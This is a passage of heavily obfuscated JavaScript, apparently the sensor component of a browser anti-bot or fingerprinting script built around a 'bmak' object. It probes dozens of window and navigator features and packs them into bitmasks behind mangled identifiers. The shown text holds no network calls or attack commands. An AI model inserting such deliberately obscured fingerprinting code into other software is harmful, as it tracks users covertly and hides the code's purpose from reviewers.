QQ[WG()[kn(Yl)](Pl,Ht,dC,w9,kt,TU)])&&FdV[QQ[WG()[kn(Yl)].call(null,Pl,mz,dC,w9,A3,TU)][ZN()[Xh(M3)].call(null,pO,Dn,jO,c1)]]||FdV[Rq()[I2(g2)].call(null,Zm,wn,wd(wd(HC)),w5)];if(E3(null,lGV)){var KEV,q2V,KmV,JzV,fEV=[],gCV=wd(Yl),bCV=wd(kO[g0]);try{var UqV=sl.length;var nzV=wd(wd(ZQ));if(KmV=(lGV=lGV.call(FdV))[WG()[kn(w9)](Bh,CO,lU,N0,hC,tHV)],LB(Yl,wQV)){if(D9(QQ[LB(typeof Rq()[I2(A3)],zE('',[][[]]))?Rq()[I2(hB)].call(null,A6V,vE,tT,M1):Rq()[I2(L3)].call(null,PE,dHV,x3,Jv)](lGV),lGV)){nzV=wd(wd(K8));return;}gCV=wd(HC);}else for(;wd(gCV=(KEV=KmV.call(lGV))[jB()[tE(w5)](kX,tT,nAV,Z1)])&&(fEV[ZN()[Xh(mC)](Gt,CU,wd(HC),bm)](KEV[PO()[PG(L3)].call(null,w7,zn,Ax)]),D9(fEV[D9(typeof ZN()[Xh(GJV)],'undefined')?ZN()[Xh(Yl)](LG,Dn,wd(wd({})),Rk):ZN()[Xh(s2)].call(null,PX,Uf,M3,Yf)],wQV));gCV=wd(xJ[rh()[kz(mB)](Jv,nZ,Bl)]()));}catch(jEV){bCV=wd(Yl),q2V=jEV;}finally{sl.splice(c2(UqV,HC),Infinity,R6V);try{var ZdV=sl.length;var CGV=wd(wd(ZQ));if(wd(gCV)&&E3(null,lGV[ZN()[Xh(JG)](Yl,AY,wd(wd(HC)),Vp)])&&(JzV=lGV[ZN()[Xh(JG)](Yl,mg,H0,Vp)](),D9(QQ[Rq()[I2(L3)].apply(null,[PE,dHV,B5,pX])](JzV),JzV))){CGV=wd(wd([]));return;}}finally{sl.splice(c2(ZdV,HC),Infinity,R6V);if(CGV){sl.pop();}if(bCV)throw q2V;}if(nzV){sl.pop();}}var wdV;return sl.pop(),wdV=fEV,wdV;}sl.pop();}break;case SK:{var fOV=thV[ZQ];sl.push(w9);if(QQ[rh()[kz(sC)].apply(null,[hm,hbV,Fr])][PO()[PG(ll)](mz,KS,AY)](fOV)){var m0V;return sl.pop(),m0V=fOV,m0V;}sl.pop();}break;case JH:{var EzV=thV[ZQ];sl.push(wKV);var UzV;return UzV=QQ[LB(typeof Rq()[I2(l9)],'undefined')?Rq()[I2(hB)].apply(null,[fR,vf,ZO,Um]):Rq()[I2(L3)].call(null,PE,md,wd([]),jO)][Rq()[I2(JG)](Rl,Yz,hE,g0)](EzV)[LB(typeof I0()[WO(M3)],'undefined')?I0()[WO(vm)].call(null,HC,DHV,WPV,Uq,EF):I0()[WO(pX)].call(null,L3,RE,s2,hE,pX)](function(sEV){return EzV[sEV];})[Yl],sl.pop(),UzV;}break;case vD:{var bOV=thV[ZQ];sl.push(f5);var G9V=bOV[I0()[WO(pX)].call(null,DO,JAV,s2,cC,pX)](function(EzV){return W1V.apply(this,[JH,arguments]);});var BqV;return BqV=G9V[PO()[PG(Dn)](Um,vY,O3)](LB(typeof BN()[TC(Bd)],zE([],[][[]]))?BN()[TC(mz)](vIV,Jl,Q5,dX):BN()[TC(LG)](mW,Um,HC,VB)),sl.pop(),BqV;}break;case vJ:{sl.push(Gk);try{var ANV=sl.length;var g0V=wd([]);var VqV=zE(zE(zE(zE(zE(zE(zE(zE(zE(zE(zE(zE(zE(zE(zE(zE(zE(zE(zE(zE(zE(zE(zE(zE(QQ[PO()[PG(Pl)](VB,zn,SE)](QQ[jB()[tE(Zm)](tT,Tm,Cd,wd([]))][LB(typeof PO()[PG(gR)],zE('',[][[]]))?PO()[PG(lm)].call(null,qW,GHV,LG):PO()[PG(lU)].apply(null,[Cv,Gl,wd(wd([]))])]),Z3(QQ[PO()[PG(Pl)](VB,zn,N0)](QQ[jB()[tE(Zm)].call(null,cC,Tm,Cd,mB)][Rq()[I2(VB)].apply(null,[UDV,cl,lm,kB])]),HC)),Z3(QQ[PO()[PG(Pl)](VB,zn,L7)](QQ[jB()[tE(Zm)](CU,Tm,Cd,wd(wd({})))][ZN()[Xh(mMV)](Lr,wd([]),dl,DK)]),mC)),Z3(QQ[PO()[PG(Pl)](VB,zn,kY)](QQ[jB()[tE(Zm)](wd(wd([])),Tm,Cd,LT)][D9(typeof n5()[Ck(g0)],zE([],[][[]]))?n5()[Ck(Z1)](kH,jr,hB,Dw):n5()[Ck(mB)].apply(null,[xsV,PsV,YPV,A0])]),kO[H0])),Z3(QQ[PO()[PG(Pl)](VB,zn,pB)](QQ[Rq()[I2(jO)](L3,QG,g0,Bl)][jB()[tE(gR)].call(null,kt,Zm,mb,GX)]),N0)),Z3(QQ[PO()[PG(Pl)](VB,zn,wd(wd(HC)))](QQ[D9(typeof jB()[tE(ll)],zE('',[][[]]))?jB()[tE(Zm)](pX,Tm,Cd,g2):jB()[tE(Z1)].apply(null,[z2,gJV,LS,Sl])][ZN()[Xh(rG)](AF,HX,kY,lV)]),mz)),Z3(QQ[PO()[PG(Pl)](VB,zn,wd(HC))](QQ[jB()[tE(Zm)](PB,Tm,Cd,mg)][jB()[tE(Ep)].call(null,Uf,Hw,HE,Bd)]),w9)),Z3(QQ[D9(typeof PO()[PG(Sx)],zE([],[][[]]))?PO()[PG(Pl)].call(null,VB,zn,Pl):PO()[PG(lm)](rMV,QF,B5)](QQ[D9(typeof jB()[tE(w5)],zE([],[][[]]))?jB()[tE(Zm)].apply(null,[YG,Tm,Cd,Jv]):jB()[tE(Z1)](wd(HC),U6V,Yl,YG)][LB(typeof PO()[PG(jsV)],zE('',[][[]]))?PO()[PG(lm)](GX,EAV,hB):PO()[PG(YG)].apply(null,[fz,S3,Id])]),hB)),Z3(QQ[PO()[PG(Pl)](VB,zn,wd({}))](QQ[LB(typeof jB()[tE(AY)],'undefined')?jB()[tE(Z1)].apply(null,[mz,GX,MU,wd({})]):jB()[tE(Zm)].call(null,mC,Tm,Cd,Jm)][ZN()[Xh(kY)](rt,wd([]),vG,Wn)]),Bd)),Z3(QQ[PO()[PG(Pl)](VB,zn,hz)](QQ[jB()[tE(Zm)].apply(null,[tT,Tm,Cd,wd(wd({}))])][D9(typeof I0()[WO(vm)],'undefined')?I0()[WO(M3)].call(null,L7,TN,jO,Jv,UDV):I0()[WO(vm)](jl,vZ,lm,hE,wf)]),jO)),Z3(QQ[D9(typeof PO()[PG(rG)],zE('',[][[]]))?PO()[PG(Pl)].call(null,VB,zn,qW):PO()[PG(lm)].apply(null,[XLV,Bh,Dn])](QQ[jB()[tE(Zm)](HX,Tm,Cd,hC)][rh()[kz(fz)].apply(null,[Rl,QI,M3])]),sC)),Z3(QQ[PO()[PG(Pl)].call(null,VB,zn,Um)](QQ[jB()[tE(Zm)].apply(null,[qW,Tm,Cd,VE])][LB(typeof jB()[tE(GX)],zE([],[][[]]))?jB()[tE(Z1)](hB,Hx,WY,Qh):jB()[tE(Hw)].call(null,J5,D2,N2,PN)]),L3)),Z3(QQ[PO()[PG(Pl)](VB,zn,EE)](QQ[jB()[tE(Zm)](kt,Tm,Cd,wd(wd({})))][I0()[WO(hE)](O3,TN,J5,wd(wd({})),gZ)]),Id)),Z3(QQ[PO()[PG(Pl)](VB,zn,V0)](QQ[jB()[tE(Zm)].apply(null,[tj,Tm,Cd,z2])][jB()[tE(lU)].apply(null,[wd(wd(HC)),d4V,qO,N0])]),lm)),Z3(QQ[PO()[PG(Pl)].call(null,VB,zn,w9)](QQ[jB()[tE(Zm)](wd(wd(HC)),Tm,Cd,kY)][rh()[kz(Br)](vx,MO,Jl)]),kO[Zm])),Z3(QQ[PO()[PG(Pl)].apply(null,[VB,zn,wd(HC)])](QQ[jB()[tE(Zm)](Ax,Tm,Cd,jr)][LB(typeof jB()[tE(vX)],'undefined')?jB()[tE(Z1)](Zm,SW,J8V,Cv):jB()[tE(Lr)](mB,fd,ZB,wd({}))]),Ax)),Z3(QQ[PO()[PG(Pl)].apply(null,[VB,zn,vm])](QQ[jB()[tE(Zm)](Z1,Tm,Cd,cC)][LB(typeof jB()[tE(lU)],zE('',[][[]]))?jB()[tE(Z1)](wd({}),UbV,JW,L3):jB()[tE(sPV)](vl,Jl,kE,jr)]),mB)),Z3(QQ[LB(typeof PO()[PG(V0)],zE('',[][[]]))?PO()[PG(lm)](Y6V,f5,HC):PO()[PG(Pl)].apply(null,[VB,zn,jO])](QQ[jB()[tE(Zm)](w5,Tm,Cd,wd({}))][Rq()[I2(MX)](fS,JE,s2,Um)]),Dn)),Z3(QQ[PO()[PG(Pl)](VB,zn,kY)](QQ[jB()[tE(Zm)](JG,Tm,Cd,hz)][ZN()[Xh(S5)](D2,Bh,z2,g3)]),LG)),Z3(QQ[PO()[PG(Pl)].apply(null,[VB,zn,wd([])])](QQ[jB()[tE(Zm)].call(null,w9,Tm,Cd,wd(Yl))][PO()[PG(vX)].call(null,rG,Ch,vl)]),vm)),Z3(QQ[PO()[PG(Pl)](VB,zn,hC)](QQ[jB()[tE(Zm)].apply(null,[UE,Tm,Cd,wd(HC)])][rh()[kz(rKV)].call(null,f7,k9,vm)]),pX)),Z3(QQ[PO()[PG(Pl)].apply(null,[VB,zn,wd(HC)])](QQ[jB()[tE(Zm)](dl,Tm,Cd,tj)][jB()[tE(lk)].call(null,hE,M3,rE,Cv)]),J5)),Z3(QQ[PO()[PG(Pl)](VB,zn,wd(wd([])))](QQ[jB()[tE(Zm)](M3,Tm,Cd,wd(Yl))][bh()[wG(g2)].apply(null,[Xn,b6V,LT,Uq])]),kO[kt])),Z3(QQ[PO()[PG(Pl)].call(null,VB,zn,hE)](QQ[rh()[kz(g0)](EE,Ip,SN)][Rq()[I2(Bd)].apply(null,[ZG,IE,mC,PN])]),Z1)),Z3(QQ[D9(typeof PO()[PG(N1)],zE('',[][[]]))?PO()[PG(Pl)].call(null,VB,zn,vl):PO()[PG(lm)].call(null,gMV,Z1,A0)](QQ[D9(typeof Rq()[I2(LG)],'undefined')?Rq()[I2(jO)](L3,QG,w9,wd([])):Rq()[I2(hB)](wVV,BR,wd([]),Fh)][PO()[PG(Lr)](hm,Nb,SN)]),g0));var IhV;return sl.pop(),IhV=VqV,IhV;}catch(b0V){sl.splice(c2(ANV,HC),Infinity,Gk);var GmV;return sl.pop(),GmV=Yl,GmV;}sl.pop();}break;case XV:{sl.push(LMV);var cOV=QQ[jB()[tE(w9)].call(null,wd({}),LG,YKV,A0)][LB(typeof I0()[WO(Fh)],'undefined')?I0()[WO(vm)](GX,U5,Wx,hE,xU):I0()[WO(Z1)](SE,CF,mB,Ax,ll)]?kO[g0]:Yl;var Z9V=QQ[jB()[tE(w9)].apply(null,[Ax,LG,YKV,wd([])])][ZN()[Xh(Ep)].call(null,hC,wd({}),RB,bDV)]?HC:Yl;var TGV=QQ[jB()[tE(w9)].apply(null,[wd(wd({})),LG,YKV,wd(wd(HC))])][rh()[kz(DZ)](B5,fY,fS)]?HC:Yl;var fBV=QQ[D9(typeof jB()[tE(vX)],'undefined')?jB()[tE(w9)](wd(wd(Yl)),LG,YKV,wd(wd(Yl))):jB()[tE(Z1)](wd([]),pW,lB,LG)][jB()[tE(z7)](kB,jr,Gk,Bh)]?HC:Yl;var tBV=QQ[jB()[tE(w9)](vm,LG,YKV,wd([]))][WG()[kn(Um)].apply(null,[hB,B5,xIV,LT,jl,vIV])]?xJ[ZN()[Xh(cC)](A3,gB,wd(wd(Yl)),nIV)]():Yl;var UBV=QQ[jB()[tE(w9)](YG,LG,YKV,CO)][M7()[OY(g2)](vIV,Dn,pX,N0)]?HC:Yl;var U2V=QQ[LB(typeof jB()[tE(g0)],'undefined')?jB()[tE(Z1)].call(null,dl,MbV,lv,O3):jB()[tE(w9)](RB,LG,YKV,V0)][rh()[kz(f7)](hz,FPV,pB)]?HC:xJ[rh()[kz(mB)].call(null,Jv,kk,hz)]();var WhV=QQ[jB()[tE(w9)](vl,LG,YKV,LG)][D9(typeof Rq()[I2(qW)],zE([],[][[]]))?Rq()[I2(pO)](LG,NPV,jr,pX):Rq()[I2(hB)](JcV,SZ,GX,z2)]?HC:Yl;var A9V=QQ[jB()[tE(w9)](Dn,LG,YKV,CU)][jB()[tE(O3)](AY,rG,PIV,A3)]?HC:kO[Z1];var KzV=QQ[Rq()[I2(qW)].apply(null,[N0,MI,jr,Um])][rh()[kz(HC)](UE,C6V,mB)].bind?HC:kO[Z1];var CdV=QQ[jB()[tE(w9)].call(null,wd(wd(Yl)),LG,YKV,hE)][Rq()[I2(fz)].apply(null,[kX,Fk,mz,ll])]?kO[g0]:Yl;var glV=QQ[jB()[tE(w9)].call(null,L3,LG,YKV,wd(wd(Yl)))][PO()[PG(LS)](lU,hF,wd(Yl))]?HC:Yl;var v2V;var gOV;try{var JNV=sl.length;var QCV=wd(wd(ZQ));v2V=QQ[jB()[tE(w9)](qW,LG,YKV,dl)][PO()[PG(sPV)].call(null,dl,xbV,wd(HC))]?HC:kO[Z1];}catch(W2V){sl.splice(c2(JNV,HC),Infinity,LMV);v2V=Yl;}try{var zBV=sl.length;var ICV=wd([]);gOV=QQ[jB()[tE(w9)].apply(null,[kB,LG,YKV,H0])][PO()[PG(lk)](Br,gn,vG)]?kO[g0]:xJ[rh()[kz(mB)](Jv,kk,Dw)]();}catch(JBV){sl.splice(c2(zBV,HC),Infinity,LMV);gOV=Yl;}var q1V;return q1V=zE(zE(zE(zE(zE(zE(zE(zE(zE(zE(zE(zE(zE(cOV,Z3(Z9V,HC)),Z3(TGV,mC)),Z3(fBV,xJ[WG()[kn(sC)](kX,Fh,YG,s2,Tm,mk)]())),Z3(tBV,N0)),Z3(UBV,mz)),Z3(U2V,w9)),Z3(WhV,hB)),Z3(v2V,Bd)),Z3(gOV,jO)),Z3(A9V,sC)),Z3(KzV,L3)),Z3(CdV,xJ[PO()[PG(nj)].apply(null,[mB,QsV,w9])]())),Z3(glV,kO[hz])),sl.pop(),q1V;}break;case hI:{var GCV=thV[ZQ];sl.push(IIV);var OhV=D9(typeof Rq()[I2(Ht)],'undefined')?Rq()[I2(mz)](QO,P2,wd(wd(HC)),mz):Rq()[I2(hB)](FF,sJV,s2,mg);var WGV=ZN()[Xh(Nr)](Gv,vm,H0,Rh);var s9V=Yl;var KCV=GCV[D9(typeof rh()[kz(fd)],zE([],[][[]]))?rh()[kz(Sx)](PN,zh,wd({})):rh()[kz(N0)](lKV,ZKV,UE)]();while(Kj(s9V,KCV[ZN()[Xh(Yl)](LG,hC,vl,Tf)])){if(X0(WGV[LB(typeof ZN()[Xh(bX)],zE([],[][[]]))?ZN()[Xh(s2)].call(null,xl,mB,pX,pW):ZN()[Xh(MS)](SN,wd(Yl),hE,Iz)](KCV[LB(typeof Rq()[I2(d4V)],'undefined')?Rq()[I2(hB)].call(null,wAV,CDV,kB,tj):Rq()[I2(w9)].apply(null,[VU,CB,wd(wd(HC)),O3])](s9V)),kO[Z1])||X0(WGV[ZN()[Xh(MS)](SN,wd(HC),H0,Iz)](KCV[Rq()[I2(w9)].call(null,VU,CB,wd({}),wd([]))](zE(s9V,HC))),Yl)){OhV+=HC;}else{OhV+=Yl;}s9V=zE(s9V,mC);}var E9V;return sl.pop(),E9V=OhV,E9V;}break;case T:{var z0V;sl.push(ksV);var slV;var BGV;for(z0V=kO[Z1];Kj(z0V,thV[ZN()[Xh(Yl)](LG,z2,wd(HC),nf)]);z0V+=HC){BGV=thV[z0V];}slV=BGV[rh()[kz(SIV)].apply(null,[H0,kbV,Ht])]();if(QQ[jB()[tE(w9)](kt,LG,YF,wd(wd([])))].bmak[Rq()[I2(sPV)](Ht,Zn,wd([]),GX)][slV]){QQ[jB()[tE(w9)].call(null,jr,LG,YF,Zm)].bmak[Rq()[I2(sPV)](Ht,Zn,L3,lm)][slV].apply(QQ[jB()[tE(w9)](dl,LG,YF,AY)].bmak[Rq()[I2(sPV)].apply(null,[Ht,Zn,L3,vX])],BGV);}sl.pop();}break;case X:{var RCV=M5;sl.push(DS);var NEV=Rq()[I2(mz)](QO,Nd,mC,Cv);for(var VCV=Yl;Kj(VCV,RCV);VCV++){NEV+=ZN()[Xh(Jl)](fj,hC,w5,dZ);RCV++;}sl.pop();}break;case hA:{sl.push(lPV);QQ[Rq()[I2(VE)](H0,U2,Uq,wd(wd(Yl)))](function(){return W1V.apply(this,[X,arguments]);},j7);sl.pop();}break;}};var CQV=function blV(h9V,FBV){'use strict';var T2V=blV;switch(h9V){case II:{var REV=FBV[ZQ];sl.push(OKV);var ElV;return ElV=REV&&v5(ZN()[Xh(LG)].apply(null,[Ax,Ql,vl,bq]),typeof QQ[D9(typeof WG()[kn(mz)],zE(Rq()[I2(mz)](QO,fF,PN,Uf),[][[]]))?WG()[kn(Yl)].call(null,lm,x3,dC,w9,CO,OT):WG()[kn(mC)](Id,wd([]),wsV,x6V,vG,It)])&&LB(REV[D9(typeof jB()[tE(w5)],zE('',[][[]]))?jB()[tE(Yl)](EE,Z1,JE,wd(HC)):jB()[tE(Z1)](HC,mbV,HR,Uf)],QQ[WG()[kn(Yl)](PB,wd(wd(HC)),dC,w9,Jm,OT)])&&D9(REV,QQ[WG()[kn(Yl)](pB,Bh,dC,w9,pX,OT)][D9(typeof rh()[kz(LG)],'undefined')?rh()[kz(HC)](UE,dX,Id):rh()[kz(N0)](Nj,MAV,lm)])?ZN()[Xh(Ql)](YY,SE,Yl,nl):typeof REV,sl.pop(),ElV;}break;case SK:{var BzV=FBV[ZQ];return typeof BzV;}break;case dP:{var p2V=FBV[ZQ];var MCV=FBV[K8];var C9V=FBV[qM];sl.push(sKV);p2V[MCV]=C9V[PO()[PG(L3)](w7,jn,ll)];sl.pop();}break;case ZJ:{var T9V=FBV[ZQ];var sGV=FBV[K8];var O2V=FBV[qM];return T9V[sGV]=O2V;}break;case wI:{var SCV=FBV[ZQ];var AnV=FBV[K8];var TBV=FBV[qM];sl.push(YKV);try{var r1V=sl.length;var EhV=wd([]);var hdV;return hdV=TY(RV,[D9(typeof PO()[PG(vl)],zE('',[][[]]))?PO()[PG(A3)].apply(null,[CU,UB,N1]):PO()[PG(lm)].call(null,JU,HY,wd(wd(Yl))),PO()[PG(Ql)](CO,Uk,LG),rh()[kz(M3)].call(null,vT,FMV,hC),SCV.call(AnV,TBV)]),sl.pop(),hdV;}catch(lOV){sl.splice(c2(r1V,HC),Infinity,YKV);var g9V;return g9V=TY(RV,[PO()[PG(A3)].apply(null,[CU,UB,vm]),jB()[tE(hz)](g0,SY,c7,DO),rh()[kz(M3)](vT,FMV,hz),lOV]),sl.pop(),g9V;}sl.pop();}break;case PP:{return this;}break;case TJ:{var QEV=FBV[ZQ];var g4V;sl.push(PS);return g4V=TY(RV,[ZN()[Xh(Fr)](Nr,hz,wd(wd(Yl)),Ll),QEV]),sl.pop(),g4V;}break;case gK:{return this;}break;case FD:{return this;}break;case BQ:{sl.push(MG);var llV;return llV=D9(typeof n5()[Ck(Yl)],'undefined')?n5()[Ck(Bd)].call(null,W5,ON,LG,V0):n5()[Ck(mB)](qAV,x7,GIV,dl),sl.pop(),llV;}break;case ED:{var YzV=FBV[ZQ];sl.push(jHV);var GqV=QQ[Rq()[I2(L3)].call(null,PE,w3,Tm,qW)](YzV);var S0V=[];for(var YEV in GqV)S0V[ZN()[Xh(mC)].apply(null,[Gt,z2,AY,bN])](YEV);S0V[PO()[PG(ZO)].apply(null,[x3,gl,mw])]();var B2V;return B2V=function HCV(){sl.push(lF);for(;S0V[LB(typeof ZN()[Xh(g2)],zE('',[][[]]))?ZN()[Xh(s2)](SE,g2,Jm,RY):ZN()[Xh(Yl)].call(null,LG,wd({}),Rl,B8V)];){var QGV=S0V[rh()[kz(mw)](SE,hO,wd([]))]();if(jS(QGV,GqV)){var C2V;return HCV[PO()[PG(L3)](w7,p0,N1)]=QGV,HCV[D9(typeof jB()[tE(ZO)],'undefined')?jB()[tE(w5)](PN,tT,g6V,Sl):jB()[tE(Z1)].call(null,wd(wd({})),Nk,rPV,wd(Yl))]=wd(HC),sl.pop(),C2V=HCV,C2V;}}HCV[jB()[tE(w5)](z2,tT,g6V,mz)]=wd(Yl);var UdV;return sl.pop(),UdV=HCV,UdV;},sl.pop(),B2V;}break;case Cq:{sl.push(j5);this[jB()[tE(w5)](wd([]),tT,KsV,Rl)]=wd(Yl);var s2V=this[BN()[TC(Bh)](Zx,MS,sC,tS)][Yl][jB()[tE(A3)](HC,pO,EJV,kt)];if(LB(jB()[tE(hz)](wd(Yl),SY,kS,Zm),s2V[PO()[PG(A3)].apply(null,[CU,qA,kt])]))throw s2V[rh()[kz(M3)].call(null,vT,rVV,wd(wd(HC)))];var K1V;return K1V=this[D9(typeof Rq()[I2(Zm)],zE('',[][[]]))?Rq()[I2(Fr)](B5,BJV,Um,N1):Rq()[I2(hB)].call(null,LG,Bd,DO,Bh)],sl.pop(),K1V;}break;}};var ZQV=function(){return QQ["Math"]["floor"](QQ["Math"]["random"]()*100000+10000);};var HEV=function N1V(jOV,j2V){'use strict';var ENV=N1V;switch(jOV){case pD:{sl.push(YKV);var qqV=[ZN()[Xh(EE)].apply(null,[Rl,mC,x3,Qz]),LB(typeof PO()[PG(M3)],zE('',[][[]]))?PO()[PG(lm)](dPV,L7,N0):PO()[PG(EE)].call(null,Uf,KC,Z1),PO()[PG(V0)].apply(null,[Xr,FAV,wd(wd([]))]),WG()[kn(hB)].call(null,JG,Uf,gZ,Ax,jl,xU),PO()[PG(GX)](fcV,OAV,cC),D9(typeof Rq()[I2(Fh)],'undefined')?Rq()[I2(vX)].apply(null,[DZ,bbV,pX,wd([])]):Rq()[I2(hB)](mz,tk,dl,jr),jB()[tE(pB)].apply(null,[GX,pB,Wx,kX]),Rq()[I2(Jm)](MX,SVV,sC,Uf),LB(typeof rh()[kz(kt)],'undefined')?rh()[kz(N0)].call(null,RDV,VJV,hB):rh()[kz(B5)](fz,LLV,wd(wd(HC))),D9(typeof jB()[tE(vm)],zE([],[][[]]))?jB()[tE(Bl)](JG,tj,nIV,wd(wd([]))):jB()[tE(Z1)].apply(null,[wd([]),PKV,AF,Bh]),jB()[tE(vX)](Bd,YG,Z9,gB),ZN()[Xh(V0)].call(null,qW,Dw,mz,xl),jB()[tE(Jm)].call(null,wd(wd([])),J7,fbV,pX),jB()[tE(dl)](Ht,Ax,Ez,PN),n5()[Ck(lm)].call(null,APV,cG,Z1,Jl),jB()[tE(Jl)](HX,H0,bm,LG),PO()[PG(nB)](FX,WY,L7),jB()[tE(A0)](HC,hC,LHV,LG),LB(typeof Rq()[I2(Fh)],'undefined')?Rq()[I2(hB)].call(null,jMV,O5,Fr,J5):Rq()[I2(dl)](M3,SZ,nB,PB),LB(typeof Rq()[I2(Id)],zE('',[][[]]))?Rq()[I2(hB)](Tg,GIV,PB,Rl):Rq()[I2(Jl)](mw,MDV,hz,L7),jB()[tE(kY)].apply(null,[hE,Fr,Vp,Cv]),PO()[PG(N1)](Yv,E4V,Dw),jB()[tE(B5)].call(null,UE,gR,hp,mg),rh()[kz(tT)](Ql,wHV,GX),ZN()[Xh(GX)](w9,Zm,vG,tVV),WG()[kn(Bd)].apply(null,[vG,AY,w5,LT,Yl,YHV]),D9(typeof Rq()[I2(Tm)],zE([],[][[]]))?Rq()[I2(A0)].apply(null,[PB,Pn,L3,LG]):Rq()[I2(hB)](tHV,vG,JG,tT)];if(v5(typeof QQ[LB(typeof jB()[tE(tT)],'undefined')?jB()[tE(Z1)](Sl,Qr,mx,Ql):jB()[tE(Zm)](Id,Tm,kAV,kX)][M7()[OY(sC)].apply(null,[gIV,hB,Pl,Br])],rh()[kz(Id)](D2,S1,Sl))){var MEV;return sl.pop(),MEV=null,MEV;}var jdV=qqV[LB(typeof ZN()[Xh(EE)],zE([],[][[]]))?ZN()[Xh(s2)](Z1,wd(wd({})),Bd,CLV):ZN()[Xh(Yl)].apply(null,[LG,O3,Qh,ZF])];var sNV=Rq()[I2(mz)].apply(null,[QO,n7,w9,s2]);for(var h1V=Yl;Kj(h1V,jdV);h1V++){var p1V=qqV[h1V];if(D9(QQ[jB()[tE(Zm)](lm,Tm,kAV,DO)][M7()[OY(sC)](gIV,hB,HC,Br)][p1V],undefined)){sNV=Rq()[I2(mz)].call(null,QO,n7,qW,RB)[M7()[OY(N0)](kJV,w9,hB,Fx)](sNV,D9(typeof BN()[TC(Yl)],zE([],[][[]]))?BN()[TC(LG)].call(null,K6V,vX,HC,VB):BN()[TC(mz)](Lx,vX,LG,nZ))[M7()[OY(N0)](kJV,w9,tj,Fx)](h1V);}}var mEV;return sl.pop(),mEV=sNV,mEV;}break;case sM:{var BhV;sl.push(cY);return BhV=LB(typeof QQ[jB()[tE(w9)](pB,LG,RLV,kY)][jB()[tE(tT)](Tm,Fh,U0,wd({}))],ZN()[Xh(LG)](Ax,DO,Ax,Op))||LB(typeof QQ[jB()[tE(w9)](SE,LG,RLV,Ht)][rh()[kz(jl)](w9,MG,wd([]))],ZN()[Xh(LG)](Ax,Uf,wd(wd({})),Op))||LB(typeof QQ[LB(typeof jB()[tE(g0)],zE([],[][[]]))?jB()[tE(Z1)](mz,E2,KAV,CU):jB()[tE(w9)].apply(null,[wd(Yl),LG,RLV,mg])][Rq()[I2(kY)](Jm,Vz,jO,jr)],ZN()[Xh(LG)](Ax,mz,Bl,Op)),sl.pop(),BhV;}break;case gK:{sl.push(UU);try{var NlV=sl.length;var lhV=wd([]);var j9V;return j9V=wd(wd(QQ[jB()[tE(w9)](kY,LG,vcV,mC)][D9(typeof I0()[WO(hB)],zE([],[][[]]))?I0()[WO(sC)](fS,kF,Bh,ll,cAV):I0()[WO(vm)](mz,lKV,CO,Tm,Pf)])),sl.pop(),j9V;}catch(f4V){sl.splice(c2(NlV,HC),Infinity,UU);var f0V;return sl.pop(),f0V=wd({}),f0V;}sl.pop();}break;case nM:{sl.push(xIV);try{var f1V=sl.length;var kqV=wd(wd(ZQ));var LhV;return LhV=wd(wd(QQ[jB()[tE(w9)](z2,LG,R6V,YG)][D9(typeof PO()[PG(hz)],'undefined')?PO()[PG(Ht)](hB,wZ,wd(wd(Yl))):PO()[PG(lm)].call(null,kZ,CR,wd(Yl))])),sl.pop(),LhV;}catch(UmV){sl.splice(c2(f1V,HC),Infinity,xIV);var jlV;return sl.pop(),jlV=wd(K8),jlV;}sl.pop();}break;case T:{sl.push(Qw);var ZCV;return ZCV=wd(wd(QQ[LB(typeof jB()[tE(sC)],zE([],[][[]]))?jB()[tE(Z1)].apply(null,[jr,VIV,VLV,dl]):jB()[tE(w9)].call(null,Dw,LG,xPV,Um)][Rq()[I2(B5)].apply(null,[nB,pj,tT,wd(HC)])])),sl.pop(),ZCV;}break;case dP:{sl.push(MF);try{var tCV=sl.length;var nlV=wd([]);var E2V=zE(QQ[PO()[PG(Pl)](VB,cw,wd(Yl))](QQ[jB()[tE(w9)](Um,LG,nbV,lm)][rh()[kz(EE)].call(null,HX,gsV,wd(wd({})))]),Z3(QQ[LB(typeof PO()[PG(kB)],'undefined')?PO()[PG(lm)].call(null,sC,VIV,AY):PO()[PG(Pl)].apply(null,[VB,cw,wd(wd([]))])](QQ[jB()[tE(w9)].apply(null,[M1,LG,nbV,N1])][jB()[tE(jl)](wd([]),mg,q,wd(Yl))]),HC));E2V+=zE(Z3(QQ[PO()[PG(Pl)](VB,cw,SN)](QQ[jB()[tE(w9)](tj,LG,nbV,N1)][BN()[TC(pX)](mt,fS,g2,kg)]),mC),Z3(QQ[PO()[PG(Pl)](VB,cw,gB)](QQ[jB()[tE(w9)].call(null,Sl,LG,nbV,wd(HC))][bh()[wG(hB)].apply(null,[mt,Bf,AY,YG])]),s2));E2V+=zE(Z3(QQ[PO()[PG(Pl)].apply(null,[VB,cw,N0])](QQ[LB(typeof jB()[tE(N0)],zE([],[][[]]))?jB()[tE(Z1)](YG,dZ,MU,Jv):jB()[tE(w9)].call(null,mw,LG,nbV,wd(wd([])))][rh()[kz(V0)].call(null,l9,dH,x3)]),N0),Z3(QQ[D9(typeof PO()[PG(Dn)],zE('',[][[]]))?PO()[PG(Pl)](VB,cw,AY):PO()[PG(lm)](hbV,hKV,hB)](QQ[jB()[tE(w9)](kB,LG,nbV,g0)][jB()[tE(EE)](A0,SE,nC,wd(Yl))]),mz));E2V+=zE(Z3(QQ[PO()[PG(Pl)].apply(null,[VB,cw,mg])](QQ[D9(typeof jB()[tE(Um)],'undefined')?jB()[tE(w9)](wd(wd({})),LG,nbV,wd(HC)):jB()[tE(Z1)](kY,tcV,ST,Pl)][rh()[kz(GX)](Ht,fKV,mz)]),w9),Z3(QQ[PO()[PG(Pl)].call(null,VB,cw,vl)](QQ[jB()[tE(w9)](A0,LG,nbV,g2)][bh()[wG(Bd)](Tr,J7,Dn,cC)]),xJ[jB()[tE(V0)].call(null,Jv,gB,Wz,wd(wd(Yl)))]()));E2V+=zE(Z3(QQ[PO()[PG(Pl)](VB,cw,CO)](QQ[jB()[tE(w9)].apply(null,[Ql,LG,nbV,Qh])][D9(typeof 